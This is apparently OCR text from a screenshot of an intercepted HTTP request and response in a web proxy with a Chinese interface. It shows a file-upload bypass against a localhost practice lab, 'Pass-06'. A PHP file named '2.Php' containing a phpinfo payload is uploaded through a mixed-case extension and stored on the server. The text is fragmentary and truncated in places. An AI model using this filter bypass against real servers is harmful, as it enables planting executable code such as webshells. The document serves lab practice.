 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-06/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryTfhowokuBZExOWtK
22 Content-Disposition: form-data; name="
upload_file"; filename="2.Php"
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryTfhowokuBZExOWtK
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryTfhowokuBZExOWtK--
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
一个<code>
ebshell
ode>
务器。
57
58
59
区
60 enctype="multipart/form-data" method="post" onsu
61
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="uplo
63 <input class="button" type="submit" name="submit
64 /form>
65 div id="msg">
66 /div>
67 div id="img">
68 <img src="../upload/202203232310275411.Php" widt
Search...
没有匹配